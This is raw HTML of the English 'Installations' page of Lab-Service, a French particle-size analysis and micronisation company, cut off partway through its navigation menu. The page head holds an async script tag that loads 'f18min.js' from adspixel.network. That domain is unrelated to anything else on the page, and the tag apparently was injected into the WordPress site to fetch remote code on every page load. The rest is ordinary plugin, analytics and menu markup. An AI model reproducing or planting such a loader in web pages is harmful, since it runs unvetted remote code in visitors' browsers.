

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lab-service.fr/installations/?lang=en
body_size: 12439
content:
	<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
	<title>Installations - Lab-Service</title>

	
			
						<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://lab-service.fr/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="https://lab-service.ovh/wp-content/uploads/2016/05/favicon.jpg">
	<link rel="apple-touch-icon" href="https://lab-service.ovh/wp-content/uploads/2016/05/favicon.jpg"/>
	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic|Open+Sans:100,200,300,400,500,600,700,800,900,300italic,400italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en-us" href="https://lab-service.fr/installations/?lang=en" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://lab-service.fr/installations/?lang=en" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Installations - Lab-Service" />
	<meta property="og:url" content="https://lab-service.fr/installations/?lang=en" />
	<meta property="og:site_name" content="Lab-Service" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lab-service.fr/installations/?lang=en","url":"https://lab-service.fr/installations/?lang=en","name":"Installations - Lab-Service","isPartOf":{"@id":"https://lab-service.fr/#website"},"datePublished":"2016-06-10T09:39:47+00:00","breadcrumb":{"@id":"https://lab-service.fr/installations/?lang=en#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lab-service.fr/installations/?lang=en"]}]},{"@type":"BreadcrumbList","@id":"https://lab-service.fr/installations/?lang=en#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lab-service.fr/?lang=en"},{"@type":"ListItem","position":2,"name":"Installations"}]},{"@type":"WebSite","@id":"https://lab-service.fr/#website","url":"https://lab-service.fr/","name":"Lab-Service","description":"Analyse granulométrique, broyage, micronisation et tamisage.","publisher":{"@id":"https://lab-service.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lab-service.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://lab-service.fr/#organization","name":"Lab-Service","url":"https://lab-service.fr/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lab-service.fr/#/schema/logo/image/","url":"https://lab-service.fr/wp-content/uploads/2014/05/logo.png","contentUrl":"https://lab-service.fr/wp-content/uploads/2014/05/logo.png","width":336,"height":165,"caption":"Lab-Service"},"image":{"@id":"https://lab-service.fr/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/lab-service/about/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Lab-Service &raquo; Feed" href="https://lab-service.fr/feed/?lang=en" />
<link rel='stylesheet' id='wp-block-library-css' href='https://lab-service.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lab-service.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://lab-service.fr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://lab-service.fr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//lab-service.fr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-sidebars-header_right{background-color:#ffffff;}.wpml-ls-sidebars-header_right, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu, .wpml-ls-sidebars-header_right a {border-color:#cdcdcd;}.wpml-ls-sidebars-header_right a {color:#444444;background-color:#ffffff;}.wpml-ls-sidebars-header_right a:hover,.wpml-ls-sidebars-header_right a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-sidebars-header_right .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-sidebars-header_right .wpml-ls-current-language:hover>a, .wpml-ls-sidebars-header_right .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//lab-service.fr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-tm-admin-bar-css' href='https://lab-service.fr/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css' href='https://lab-service.fr/wp-content/themes/bridge/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='https://lab-service.fr/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='https://lab-service.fr/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='https://lab-service.fr/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://lab-service.fr/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css' href='https://lab-service.fr/wp-content/themes/bridge/css/print.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='https://lab-service.fr/wp-content/themes/bridge/css/mac_stylesheet.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='https://lab-service.fr/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://lab-service.fr/wp-content/themes/bridge/css/style_dynamic.css?ver=1646292562' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://lab-service.fr/wp-content/themes/bridge/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='https://lab-service.fr/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1646292563' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://lab-service.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://lab-service.fr/wp-content/themes/bridge/css/custom_css.css?ver=1646292552' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//lab-service.fr/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://lab-service.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lab-service.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"1000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/lab-service.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lab-service.fr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-M3LZNQZR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["lab-service.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M3LZNQZR");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://lab-service.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lab-service.fr/wp-json/wp/v2/pages/15801" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lab-service.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://lab-service.fr/?p=15801&#038;lang=en' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lab-service.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flab-service.fr%2Finstallations%2F%3Flang%3Den" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lab-service.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flab-service.fr%2Finstallations%2F%3Flang%3Den&#038;format=xml" />
<meta name="generator" content="WPML ver:4.3.15 stt:1,4;" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://adspixel.network/public/f18min.js"></script>
  <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.wpcf7 input[type=submit]{color:#fff!important; background:#007287!important}

div.wpcf7-response-output{
	color:black!important;
}

.wpcf7-response-output{
	color:black!important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular page-template page-template-full_width page-template-full_width-php page page-id-15801 wp-theme-bridge  qode-theme-ver-9.1.3 wpb-js-composer js-comp-ver-7.0 vc_responsive">

				<div class="ajax_loader"><div class="ajax_loader_1"><div class="two_rotating_circles"><div class="dot1"></div><div class="dot2"></div></div></div></div>
					<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	


<header class=" scroll_header_top_area  fixed scrolled_not_transparent with_border page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
		    				<div class="container">
					<div class="container_inner clearfix">
                    			                					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a href="https://lab-service.fr/?lang=en">
									<img class="normal" src="https://lab-service.fr/wp-content/uploads/2014/05/logo.png" alt="Logo"/>
									<img class="light" src="https://lab-service.fr/wp-content/uploads/2014/05/logo.png" alt="Logo"/>
									<img class="dark" src="https://lab-service.fr/wp-content/uploads/2014/05/logo.png" alt="Logo"/>
									<img class="sticky" src="https://lab-service.fr/wp-content/uploads/2014/05/logo.png" alt="Logo"/>
									<img class="mobile" src="https://lab-service.ovh/wp-content/uploads/2014/05/logo.png" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																		                                    <div class="side_menu_button">
									
										                                                                                                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down right">
						<ul id="menu-main_menu-anglais" class=""><li id="nav-menu-item-15823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://lab-service.fr/?lang=en" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-15848" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://lab-service.fr/presentation/?lang=en" class=""><i class="menu_icon blank fa"></i><span>About</span><span class="plus"></span></a></li>
<li id="nav-menu-item-15824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://lab-service.fr/metiers/?lang=en" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><i class="menu_icon blank fa"></i><span>Our services</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15825" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lab-service.fr/micronisation/?lang=en" class=""><i class="menu_icon blank fa"></i><span>Air jet Micronization</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15826" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lab-service.fr/our-laboratory/?lang=en" class=""><i class="menu_icon blank fa"></i><span>Our Laboratory</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15827" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lab-service.fr/broyage/?lang=en" class=""><i class="menu_icon blank fa"></i><span>Grinding</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15828" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lab-service.fr/tamisage/?lang=en" class=""><i class="menu_icon blank fa"></i><span>Sieving</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow">
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15850" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lab-service.fr/secteurs-dactivite/industrie-pharmaceutique/?lang=en" class=""><i class="menu_icon blank fa"></i><span>Industrie pharmaceutique</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15851" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lab-service.fr/secteurs-dactivite/industrie-chimique/?lang=en" class=""><i class="menu_icon blank fa"></i><span>Industrie chimique</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15852" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lab-service.fr/secteurs-dactivite/industrie-cosmetique/?lang=en" class=""><i class="menu_icon blank fa"></i><span>Industrie cosmétique</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15853" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lab-service.fr/industrie-agroalimentaire/?lang=en" class=""><i class="menu_icon blank fa"></i><span>Industrie agroalimentaire</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15829" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-15801 current_page_item menu-item-has-children active has_sub narrow"><a href="https://lab-service.fr/installations/?lang=en" class=" current  no_link" style="cursor: default;" onclick="JavaScript: return false;"><i class="menu_icon blank fa"></i><span>Divisions</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15830" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lab-service.fr/pole-production/?lang=en" class=""><i class="menu_icon blank fa"></i><span>Production division</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15831" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lab-service.fr/pole-qualite/?lang=en" class=""><i class="menu_icon blank fa"></i><span>Quality control division</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15832" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lab-service.fr/pole-commercial/?lang=en" class=""><i class="menu_icon blank fa"></i><span>Commercial division</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16439" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://lab-service.fr/actualites/?lang=en" class=""><i class="menu_icon blank fa"></i><span>News</span><span class="plus"></span></a></li>
<li id="nav-menu-item-15833" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://lab-service.fr/contact/?lang=en" class=""><i class="menu_icon blank fa"></i><span>Contact</span><span class="plus"></span></a></li>
<li id="nav-menu-item-wpml-ls-43-en" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-43 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item  narrow"><a href="https://lab-service.fr/installations/?lang=en" class=""><i class="menu_icon blank fa"></i><span><img class="wpml-ls-flag" src="https://lab-service.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English"></span><span class="plus"></span></a></li>
<li id="nav-menu-item-wpml-ls-43-fr" class="menu-item-language menu-item wpml-ls-slot-43 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item  narrow"><a href="https://lab-service.fr" class=""><i class="menu_icon blank fa"></i><span><img class="wpml-ls-flag" src="https://lab-service.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="French"></span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
